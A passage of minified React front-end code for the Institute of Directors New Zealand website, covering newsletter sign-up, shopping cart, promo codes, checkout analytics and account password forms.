Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Od(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Sd(e,t){return(Sd=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function kd(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=xd(n);return function(e,t){if(t&&("object"===_d(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,r?(e=xd(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function xd(e){return(xd=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Td(e){var t=(t=e.errors||{}).newsletter||{},n=e.customer||{},t=t.customer||{},r=n.secondaryBranches||[],o=n.interests||[];return W.a.createElement(W.a.Fragment,null,W.a.createElement(Ar,{size:"large",color:"success"},"You have successfully signed up to the newsletter."),W.a.createElement(ro,{title:"Your details",text:"You're already signed up to the newsletter. You can provide additional information to receive more tailored content based on your governance interests and information on events and activities in your region."},W.a.createElement(tr,null,W.a.createElement(Jn,null,W.a.createElement(Xn,null,W.a.createElement(dr,{errors:t,id:"title",label:"Title",name:"salutation",onChange:e.onChange,value:n.salutation}))),W.a.createElement(Jn,null,W.a.createElement(Xn,null,W.a.createElement(dr,{errors:t,id:"first-name",label:"First name",name:"firstName",onChange:e.onChange,value:n.firstName,requiredSuffix:!0})),W.a.createElement(Xn,null,W.a.createElement(dr,{errors:t,id:"last-name",label:"Last name",name:"lastName",onChange:e.onChange,value:n.lastName,requiredSuffix:!0}))),W.a.createElement(Jn,null,W.a.createElement(dr,{errors:t,id:"email",label:"Email",name:"email",type:"email",onChange:e.onChange,value:n.email||"",requiredSuffix:!0})),W.a.createElement(Lr,{name:"secondaryBranches",layout:"fullwidth",onChange:e.onChange,title:"Locations of interest (optional)",helper:"The Institute of Directors has eight local branches around New Zealand which host regular governance events.",group:e.branchList.map(function(e){return{checked:r[e.id],id:"branch-"+e.id,name:"secondaryBranches."+e.id,label:W.a.createElement(z.Fragment,null,W.a.createElement("strong",null,e.name),e.description?W.a.createElement(z.Fragment,null," ","— ",e.description):null),value:e.id}})}),W.a.createElement(Lr,{title:"Governance topics of interest (optional)",name:"interests",onChange:e.onChange,group:e.interestList.map(function(e){return{checked:o[e.id],id:"interests-"+e.id,name:"interests."+e.id,label:e.name,value:e.id}})})),e.validationErrors.message?W.a.createElement(Ar,{size:"small",color:"warning"},e.validationErrors.payload&&e.validationErrors.payload.join(", ")):null,W.a.createElement(ao,{primary:{disabled:!1,id:"primary-id",text:"Update details",onClick:e.onSave},cancel:{active:e.popupActive,id:"cancel-id",text:"Cancel",onClick:e.onCancel,onCancel:e.onCancel,onConfirm:e.onConfirm,popTitle:"Are you sure?",popText:"Any updates will be lost"}}),e.loading?W.a.createElement(Qn,null):null))}var Pd=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Sd(e,t)}(t,W.a.Component);var e=kd(t);function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),e.apply(this,arguments)}return Od(t.prototype,[{key:"render",value:function(){return W.a.createElement(Cd,{onClick:function(){var e=window.location,t="/my-profile/my-payments";-1!==e.pathname.indexOf(t)?e.reload(!0):e.href=t}})}}]),t}();function jd(e,t){return{type:"NEWSLETTER_FORM_UPDATE",key:e,value:t}}function Dd(e,t){return{type:"NEWSLETTER_FORM_VALIDATION_ERROR",key:e,value:t}}function Ad(e){return(Ad="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Rd(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Nd(e,t){return(Nd=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Md(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=Id(n);return function(e,t){if(t&&("object"===Ad(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Ld(e)}(this,r?(e=Id(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function Ld(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Id(e){return(Id=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Fd(e){return W.a.createElement(St,null,W.a.createElement(Et,{key:"index",path:"/newsletter/",component:qd}))}var s=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Nd(e,t)}(r,W.a.Component);var e,n=Md(r);function r(e){var t;!function(e){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")}(this),(t=n.call(this,e)).state={cancelActive:!1};e=function(){for(var e=window.location.search.substring(1).split("&"),t={},n=0;n<e.length;n++){var r=e[n].split("="),o=decodeURIComponent(r[0]),a=decodeURIComponent(r[1]);void 0===t[o]?t[o]=decodeURIComponent(a):"string"==typeof t[o]?(r=[t[o],decodeURIComponent(a)],t[o]=r):t[o].push(decodeURIComponent(a))}return t}();return t.prevURL=e.prevURL||"/",t.props.dispatch({type:"NEWSLETTER_PREFILL_CUSTOMER",key:e}),window.dataLayer.push({event:"NewsletterSignUp",action:"initial submit",formPage:t.prevURL}),t.props.interestList||t.props.dispatch(vn("interestList")),t.props.branchList||t.props.dispatch(vn("branchList")),t.onManualChange=t.onManualChange.bind(Ld(t)),t.onChange=t.onChange.bind(Ld(t)),t.onSave=t.onSave.bind(Ld(t)),t.onCancelClick=t.onCancelClick.bind(Ld(t)),t.onCancelConfirm=t.onCancelConfirm.bind(Ld(t)),t}return e=[{key:"componentDidMount",value:function(){_()(),this.triggerValidation()}},{key:"componentDidUpdate",value:function(){_()()}},{key:"onCancelClick",value:function(){this.setState({cancelActive:!this.state.cancelActive})}},{key:"onCancelConfirm",value:function(){this.setState({cancelActive:!1}),this.props.history.push(this.prevURL),window.location.href=this.prevURL}},{key:"onManualChange",value:function(e,t){this.props.dispatch(jd(e,t)),this.triggerValidation()}},{key:"onChange",value:function(e){var t=e.target.name,n=e.target.value;switch(e.target.type.toLowerCase()){case"radio":if(!e.target.checked)return;t=t.split("-")[0];break;case"checkbox":n=!!e.target.checked}this.props.dispatch(jd(t,n)),this.triggerValidation()}},{key:"onSave",value:function(){var r;this.props.dispatch(Dd("",[])),this.props.validations.allValid?this.props.dispatch((r=this.prevURL,function(n,e){e=e().newsletter;return n(en(!0)),n(Jt("/newsletter/additional_interests",function(e){var t;"SUCCESS"==e.status?(t=function(){window.location.href=r},window.dataLayer.push({event:"NewsletterSignUp",action:"submit additional information",formPage:r,eventCallback:t,eventTimeout:2e3}),setTimeout(t,3e3)):(t=e.errorMessage,n(Dd(t,e.payload)),n(en(!1)))},"POST",e))})):this.triggerValidation(!0)}},{key:"triggerValidation",value:function(){var e,t,n=0<arguments.length&&void 0!==arguments[0]&&arguments[0];this.props.dispatch(hn(((e={})[(t="newsletter.customer.")+"firstName"]=[{type:"required"}],e[t+"lastName"]=[{type:"required"}],e[t+"email"]=[{type:"required"}],e),n))}},{key:"render",value:function(){var e=this.props.validations.display?this.props.validations.errors:{},t=this.props.interestList||[],n=this.props.validationErrors||{},r=Pa()().format("MMMM YYYY"),o=this.props.branchList&&this.props.branchList.length?this.props.branchList.filter(function(e){return"Overseas"!==e.name}):[];return t&&o&&o.length&&t.length?W.a.createElement(Hn,{title:"Institute of Directors Newsletter Sign Up",meta:[{dd:r,dt:"Newsletter"}],popupText:"This will exit the newsletter sign up form and your changes may not be saved",popupActive:this.state.cancelActive},W.a.createElement(Td,{loading:this.props.loading,interestList:t,branchList:o,customer:this.props.customer,onChange:this.onChange,onManualChange:this.onManualChange,errors:e,validationErrors:n,onSave:this.onSave,popupActive:this.state.cancelActive,onCancel:this.onCancelClick,onConfirm:this.onCancelConfirm})):W.a.createElement(Qn,null)}}],Rd(r.prototype,e),r}(),qd=Qe(function(e){return{loading:e.newsletter.customer.loading,customer:e.newsletter.customer,validations:e.validations,branchList:e.lists.branchList,interestList:e.lists.interestList,validationErrors:e.newsletter.validationErrors}})(s),n=function(e){e=e.history;return W.a.createElement(Ht,{history:e},W.a.createElement(Et,{path:["/attendees","/attendees:page"],component:vo}),W.a.createElement(Et,{path:["/attendee","/attendee:page"],component:Mo}),W.a.createElement(Et,{path:["/login","/login:page"],component:Wo}),W.a.createElement(Et,{path:["/checkout","/checkout:page"],component:qc}),W.a.createElement(Et,{path:["/join","/join:page"],component:wc}),W.a.createElement(Et,{path:["/invoice/success"],component:Pd}),W.a.createElement(Et,{path:["/invoice/:id"],component:Ed}),W.a.createElement(Et,{path:["/membership"],component:ld}),W.a.createElement(Et,{path:["/newsletter"],component:Fd}))};n.propTypes={history:G.a.object};function Yd(){return Gt.history||(window.location.hash||(window.location.hash="#/"),Vd=dt({hashType:"noslash"}),Gt.history=Vd),Gt.history}var Vd,Ud=n;window.$=f.a;function Bd(){return document.getElementById("js-takeover")}function $d(e,t,n){return{type:"CART_ITEM_UPDATE",itemID:e,key:t,value:n}}function Hd(){return(Hd=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}s={onChangeQuantity:t.a.func.isRequired,attrs:t.a.object,extraClasses:t.a.string,id:t.a.string,label:t.a.string,name:t.a.string,value:t.a.number,maxQty:t.a.number},n=function(t){return W.a.createElement("div",Hd({className:"c-incrementer ",id:t.id},t.attrs),W.a.createElement("div",{className:"c-incrementer__group "+t.extraGroupClasses},W.a.createElement("div",{className:"c-incrementer__action"},1<t.value?W.a.createElement(ni,{group:[{icon:"minus",background:!0,label:"minus one"}],onClick:function(e){t.onChangeQuantity(t.id,"minus",e)}}):null),W.a.createElement("input",{className:"c-incrementer__input",id:t.id,name:t.name,label:t.label||"QTY",type:"number",value:t.value,readOnly:!0}),W.a.createElement("div",{className:"c-incrementer__action"},!t.maxQty||t.value<t.maxQty?W.a.createElement(ni,{group:[{icon:"plus",background:!0,label:"add one"}],onClick:function(e){t.onChangeQuantity(t.id,"plus",e)}}):null)),W.a.createElement("label",{className:"c-incrementer__label",htmlFor:t.id},t.label))};n.propTypes=s;var zd=n;function Wd(){return(Wd=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}n={onChangeQuantity:t.a.func.isRequired,onApplyPromoCode:t.a.func.isRequired,onClearPromoCode:t.a.func.isRequired,onEdit:t.a.func.isRequired,onRemove:t.a.func.isRequired,onContinueShopping:t.a.func.isRequired,title:t.a.string,actions:t.a.string,attrs:t.a.object,extraClasses:t.a.string,id:t.a.string,items:t.a.array,total:t.a.string},t=function(r){return W.a.createElement("div",Wd({className:"c-cart ",id:r.id},r.attrs),W.a.createElement("header",{className:"c-cart__header"},W.a.createElement("h1",{className:"c-cart__heading"},r.title||"Your Cart")),0==r.items?W.a.createElement("div",{className:"c-cart__empty"},W.a.createElement("h4",null,"There are no items in your cart"),W.a.createElement(jn,{id:"action"+r.id,text:"Continue shopping",type:"button",color:"success",extraClasses:"c-cart__empty-button",onClick:r.onContinueShopping})):W.a.createElement(z.Fragment,null,W.a.createElement("ul",{className:"c-cart__list"},r.items.map(function(e,t){var n=e.title;return 55<n.length&&(n=n.substring(0,55)+"..."),W.a.createElement(z.Fragment,{key:n+t},W.a.createElement("li",{className:"c-cart__item"},W.a.createElement("div",{className:"c-cart__remove"},r.activePopup==t?W.a.createElement(Dn,{title:"Are you sure?",text:"This booking will be lost",buttonPrimary:"Yes",buttonSecondary:"No",extraClasses:"c-pop-up--cart-remove",onConfirm:function(e){return r.onRemoveYes(t,e)},onCancel:function(e){return r.onRemoveNo(t,e)}}):null,W.a.createElement(ni,{onClick:function(e){r.onRemove(t,e)},group:[{icon:"close",color:"danger",label:"remove this item"}]})),W.a.createElement("div",{className:"c-cart__details"},W.a.createElement("h3",{className:"c-cart__title"},n),e.meta?W.a.createElement("div",{className:"c-cart__meta"},W.a.createElement(Sn,{datalist:e.meta})):null),W.a.createElement("div",{className:"c-cart__modify"},1==e.changeQuantity||"product"==e.type?W.a.createElement("div",{className:"c-cart__incrementer"},W.a.createElement(zd,{id:t,label:"QTY",value:e.quantity||1,maxQty:e.maxQty,onChangeQuantity:r.onChangeQuantity})):W.a.createElement("div",{className:"c-cart__edit"},W.a.createElement(ni,{onClick:function(e){r.onEdit(t,e)},group:[{icon:"edit",background:!0,label:"edit this item"}]}),W.a.createElement("span",{className:"c-cart__edit-text u-hidden--mobile"},"edit")),W.a.createElement("div",{className:"c-cart__callback-field"},W.a.createElement(jr,{id:t,name:"item-"+n+t,label:"Promo code",value:e.discount?e.discount.code:null,onSubmit:r.onApplyPromoCode,onCancel:r.onClearPromoCode,state:e.promo?e.promo.state:"APPLY",errors:e.promo?e.promo.errors:null,attrs:e.promo?e.promo.attrs:null}))),W.a.createElement("div",{className:"c-cart__cost-wrap"},e.discountCost?W.a.createElement("div",{className:"c-cart__discount-wrap"},W.a.createElement("span",{className:" c-cart__cost c-cart__cost--discounted "},"$",e.cost),W.a.createElement("span",{className:" c-cart__cost "},"$",e.discountCost)):W.a.createElement("span",{className:"c-cart__cost"},"$",e.cost),e.alerts?e.alerts.map(function(e,t){return W.a.createElement("span",{key:t,className:"c-cart__alert"},W.a.createElement(Ar,e,e.message))}):null)))})),W.a.createElement("div",{className:"c-cart__tally"},W.a.createElement("h2",{className:"c-cart__total"},"Total incl GST",W.a.createElement("span",{className:"c-cart__tally-cost"},"$",r.total))),W.a.createElement("div",{className:"c-cart__action"},W.a.createElement(ao,{extraClasses:"c-actions--cart",primary:{id:"action"+r.id,onClick:r.onComplete,text:"Proceed to checkout"},secondary:{id:"continue"+r.id,text:"Continue shopping",onClick:r.onHome}}))))};t.propTypes=n;var Gd=t;function Qd(e){return(Qd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Kd(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Jd(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Zd(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Xd(e,t){return(Xd=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function ep(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=np(n);return function(e,t){if(t&&("object"===Qd(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return tp(e)}(this,r?(e=np(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function tp(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function np(e){return(np=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var t=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Xd(e,t)}(r,W.a.Component);var e,t=ep(r);function r(e){var n;return function(e){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")}(this),(n=t.call(this,e)).state={popupActive:null},n.onChangeQuantity=n.onChangeQuantity.bind(tp(n)),n.onApplyPromoCode=n.onApplyPromoCode.bind(tp(n)),n.onClearPromoCode=n.onClearPromoCode.bind(tp(n)),n.onComplete=n.onComplete.bind(tp(n)),n.onEdit=n.onEdit.bind(tp(n)),n.onRemove=n.onRemove.bind(tp(n)),n.onRemoveYes=n.onRemoveYes.bind(tp(n)),n.onRemoveNo=n.onRemoveNo.bind(tp(n)),n.onContinueShopping=n.onContinueShopping.bind(tp(n)),n.fireTrackingRemoval=n.fireTrackingRemoval.bind(tp(n)),n.pushAnalytics=n.pushAnalytics.bind(tp(n)),n.props.items&&(n.props.items.forEach(function(e,t){e.promo&&"LOADING"==e.promo.state&&n.props.dispatch($d(t,"promo",{state:"APPLY"}))}),n.pushAnalytics()),n}return e=[{key:"componentdidUpdate",value:function(e){!e.items&&e.items&&this.pushAnalytics()}},{key:"pushAnalytics",value:function(){var e,t=[],n=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e){if(e){if("string"==typeof e)return Jd(e,void 0);var t=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(t="Object"===t&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Jd(e,void 0):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,t=function(){};return{s:t,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:t}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,i=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){i=!0,o=e},f:function(){try{a||null==n.return||n.return()}finally{if(i)throw o}}}}(this.props.items);try{for(n.s();!(e=n.n()).done;){var r=e.value,o=(o=Wt.nicePrice(r,this.props.memberData)).replace(",","");t.push({name:r.title,id:r.nsid,price:o,brand:"IOD",category:r.type,quantity:r.quantity,coupon:r.discount?r.discount.code:""})}}catch(e){n.e(e)}finally{n.f()}window.dataLayer.push({event:"checkout",ecommerce:{checkout:{actionField:{step:1},products:t}}})}},{key:"onChangeQuantity",value:function(e,t,n){var r=$(n.target).parents(".c-incrementer").find(".c-incrementer__input").val()||1;switch(t){case"minus":1<r&&r--;break;case"plus":r++}this.props.dispatch($d(e,"quantity",r)),this.props.dispatch(tn())}},{key:"onApplyPromoCode",value:function(e,t){var n=this;this.props.dispatch($d(e,"promo",{state:"LOADING"}));var r,o,a,t=$(t.target).parents(".c-callback-field").find(".c-callback-field__input");this.props.dispatch((r=e,o=t.val(),a=function(){return n.props.dispatch($d(e,"promo",{state:"SUCCESS"}))},function(t,e){e=e().cart.items.find(function(e,t){return t==r});return t(Jt("/cart/apply_coupon",function(e){t({type:"CART_ITEM_AFTER_APPLY_COUPON",itemPosition:r,promoCode:o,response:e}),"SUCCESS"==e.status&&t(tn(a,!0))},"POST",{itemID:e.itemID,code:o}))}))}},{key:"onClearPromoCode",value:function(e,t){var n=this,r="SUCCESS"==this.props.items[e].promo.state;this.props.dispatch({type:"CART_ITEM_REMOVE_COUPON",itemPosition:e}),$(t.target).parents(".c-callback-field").find(".c-callback-field__input").val(""),r&&(this.props.dispatch($d(e,"promo",{state:"LOADING"})),this.props.dispatch(tn(function(){return n.props.dispatch($d(e,"promo",{state:"APPLY"}))},!0)))}},{key:"onEdit",value:function(e){this.props.dispatch({type:"CART_ITEM_EDIT",position:e}),window.location.hash="attendee"}},{key:"onHome",value:function(){window.location="/"}},{key:"onComplete",value:function(){this.props.history.push("checkout")}},{key:"onRemoveYes",value:function(){var e=this.state.popupActive;this.setState({popupActive:null}),this.fireTrackingRemoval(e),this.props.dispatch({type:"CART_ITEM_REMOVE",itemID:e}),this.props.dispatch(tn())}},{key:"fireTrackingRemoval",value:function(e){var t=this.props.items[e],e=this.props.memberData,e=(e=Wt.nicePrice(t,e)).replace(",","");window.dataLayer.push({event:"removeFromCart",ecommerce:{remove:{products:[{name:t.title,id:t.nsid,price:e,brand:"IOD",category:t.type,quantity:t.quantity,coupon:t.discount?t.discount.code:""}]}}})}},{key:"onRemoveNo",value:function(e,t){this.setState({popupActive:null})}},{key:"onRemove",value:function(e,t){this.setState({popupActive:e})}},{key:"onContinueShopping",value:function(){window.location.pathname=""}},{key:"shortName",value:function(e){e="yes"==e.attendee.forMember?this.props.memberData:e.attendee;return(e.preferredName||e.firstName)+" "+(e.surname?e.surname.substr(0,1):"")}},{key:"getItemsForDisplay",value:function(){var n=this;return this.props.items&&this.props.items.length?this.props.items.map(function(e){var t=n.props.priceForAttendee(e);return e.meta=[{dt:"attendee",dd:n.shortName(e)},{dt:"date",dd:e.date},{dt:"location",dd:e.location}],"product"==e.type&&(e.meta=[{dt:"Each Price",dd:"$"+n.props.nicePrice(t)+" each"}]),e.cost=n.props.nicePrice(e.quantity*t),e.alerts=[],e.multiDiscount&&e.alerts.push({size:"small",color:"success",message:e.multiDiscount.percentage+"% "+e.multiDiscount.alertStripeText+" discount"}),e.discount&&e.discount.discountType&&(e.alerts.push({size:"small",color:"success",message:n.props.discountMessage(e)}),e.promo={state:"SUCCESS",attrs:{readOnly:!0}}),e.multiDiscount||e.discount?e.discountCost=n.props.nicePrice(n.props.discountPrice(e)):e.discountCost=null,e}):[]}},{key:"multiMsgAlerts",value:function(e){var t=[];return e&&e.length&&e.forEach(function(e){e.multiDiscount&&(e=e.multiDiscount.percentage+"% discount applied to your "+e.multiDiscount.alertText+" for booking "+e.multiDiscount.minItems+" or more.",-1==t.indexOf(e)&&t.push(e))}),t}},{key:"render",value:function(){var e=this.multiMsgAlerts(this.props.items);return W.a.createElement(W.a.Fragment,null,W.a.createElement(ro,{action:"/#/checkout",method:"POST"},this.props.errorMessage?W.a.createElement(Ar,{color:"danger",size:"large"},W.a.createElement("p",null,this.props.errorMessage)):null,e.length?e.map(function(e){return W.a.createElement(Ar,{key:e,color:"success",size:"large"},W.a.createElement("p",null,e))}):null,W.a.createElement(Gd,{activePopup:this.state.popupActive,items:this.getItemsForDisplay(),total:this.props.cartTotal,onChangeQuantity:this.onChangeQuantity,onApplyPromoCode:this.onApplyPromoCode,onClearPromoCode:this.onClearPromoCode,onHome:this.onHome,onComplete:this.onComplete,onEdit:this.onEdit,onRemove:this.onRemove,onRemoveYes:this.onRemoveYes,onRemoveNo:this.onRemoveNo,onContinueShopping:this.onContinueShopping})),null!==this.state.popupActive?W.a.createElement(Tn,{extraClasses:"c-modal--overlay"},W.a.createElement(Fn,{title:"Are you sure?",text:"This booking will be lost",onConfirm:this.onRemoveYes,buttonPrimary:"Yes",onCancel:this.onRemoveNo,buttonSecondary:"No"})):null)}}],Zd(r.prototype,e),r}(),rp=Qe(function(e,t){return function(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?Kd(Object(o),!0).forEach(function(e){var t,n;t=r,e=o[n=e],n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):Kd(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}({items:e.cart.items,history:Yd(),total:e.cart.total,status:e.cart.status,errorMessage:e.cart.errorMessage,memberData:e.member.data||{}},t)})(ko(t));function op(){return document.getElementById("js-cart")}function ap(e){return{type:"CART_ITEM_ADD",item:e}}function ip(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function sp(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?ip(Object(o),!0).forEach(function(e){var t,n;t=r,e=o[n=e],n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):ip(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}function lp(e){var t="";return e.displayPasswordInfo&&(t="Create your new account",W.a.createElement(W.a.Fragment,null,W.a.createElement("p",null," Your new password must be at least 10 characters and include at least:"),W.a.createElement("ul",null,W.a.createElement("li",null,"1 uppercase (A-Z) and 1 lowercase letter (a-z)"),W.a.createElement("li",null,"1 number (0-9)"),W.a.createElement("li",null,"1 special character (eg punctuation mark)")))),W.a.createElement(tr,{divider:e.displayPasswordInfo,title:t},e.displayPasswordInfo?W.a.createElement("div",{className:"c-fieldset__helper"},W.a.createElement("p",null," Your new password must be at least 10 characters and include at least:"),W.a.createElement("ul",null,W.a.createElement("li",null,"1 uppercase (A-Z) and 1 lowercase letter (a-z)"),W.a.createElement("li",null,"1 number (0-9)"),W.a.createElement("li",null,"1 special character (eg punctuation mark)"))):null,W.a.createElement("input",{id:"username",className:"u-visually-hidden no-label",type:"text",name:"fakeusernameremembered"}),W.a.createElement(Xn,null,W.a.createElement(dr,{attrs:{autoComplete:"new-password"},errors:e.errors,id:"password",label:"Password",name:"password1",type:"password",onChange:e.onChange,value:e.password1,requiredSuffix:!0}),W.a.createElement(dr,{attrs:{autoComplete:"new-password"},errors:e.errors,id:"confirmPassword",label:"Confirm Password",name:"password2",type:"password",onChange:e.onChange,value:e.password2,requiredSuffix:!0})))}function cp(){return(cp=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function up(e){var t="",n="",r=!1,o=(o=e.errors||{}).activate||{},a=e.customer||{},i=o.customer||{},s=a.secondaryBranches||[],l=a.interests||[],o=a.ethnicity||[],n="transition"===e.formType?(r=!0,t="Your membership",""):(t="Create your online IoD account",W.a.createElement(W.a.Fragment,null,W.a.createElement("p",null,"Complete your online account set up by selecting a password."),W.a.createElement("p",null,"Your new password must be at least 10 characters and include at least:"),W.a.createElement("ul",null,W.a.createElement("li",null,"1 uppercase (A-Z) and 1 lowercase letter (a-z)"),W.a.createElement("li",null,"1 number (0-9)"),W.a.createElement("li",null,"1 special character (eg punctuation mark)"))));return W.a.createElement(ro,{title:t,text:n},"transition"==e.formType?W.a.createElement(W.a.Fragment,null,W.a.createElement(tr,{helper:"We have updated our privacy policy. These updates include how long we will store information, including your contact details and records of courses you have taken with the IoD. Please read and accept this policy."},W.a.createElement(Nr,{id:"policyAgreementCheck",name:"policyAgreementCheck",errors:i,label:W.a.createElement(W.a.Fragment,null,"I have read and accept the IoD’s updated"," ",W.a.createElement("a",{href:"/about-us/policies-and-documents/privacy-policy",target:"_blank",rel:"noopener noreferrer"},"privacy policy")),checked:a.policyAgreementCheck,onChange:e.onChange})),W.a.createElement(tr,null,W.a.createElement(Jn,null,W.a.createElement(Tr,{errors:i,value:a.roleDescription,layout:"fullwidth",name:"roleDescription",onChange:e.onChange,title:"How would you describe your main role? (Choose one) *",group:e.mainRole.map(function(e){return{id:"roleDescription-"+e.id,label:e.name,value:e.id}})})),W.a.createElement(Tr,{errors:i,value:a.gain,layout:"fullwidth",name:"gain",onChange:e.onChange,title:"What would you most like to gain from your IoD membership? (Choose one) *",group:e.gainList.map(function(e){return{id:"gain-"+e.id,label:e.name,value:e.id}})}),W.a.createElement(Jn,{title:"How many governance roles do you currently hold? *"},W.a.createElement(Xn,null,W.a.createElement(dr,{errors:i,id:"governance-hold",type:"number",onChange:e.onChange,onKeyPress:function(e){var t=e.keyCode||e.which,t=String.fromCharCode(t);/\D/.test(t)&&e.preventDefault()},label:"No. of governance roles eg 3",name:"governanceHold",value:a.governanceHold,requiredSuffix:!0})))),W.a.createElement(tr,{divider:!0,title:"About you",helper:"We want to provide you with the best membership experience possible. The following information will help us process your application and create your profile."},W.a.createElement(Jn,null,W.a.createElement(Xn,null,W.a.createElement(dr,{errors:i,id:"title",label:"Title",name:"salutation",onChange:e.onChange,value:a.salutation})),W.a.createElement(Xn,null,W.a.createElement(dr,{errors:i,id:"first-name",label:"First name",name:"firstName",onChange:e.onChange,value:a.firstName,requiredSuffix:!0}))),W.a.createElement(Jn,null,W.a.createElement(Xn,null,W.a.createElement(dr,{errors:i,id:"last-name",label:"Last name",name:"lastName",onChange:e.onChange,value:a.lastName,requiredSuffix:!0})),W.a.createElement(Xn,null,W.a.createElement(dr,{errors:i,id:"preferred-name",label:"Preferred 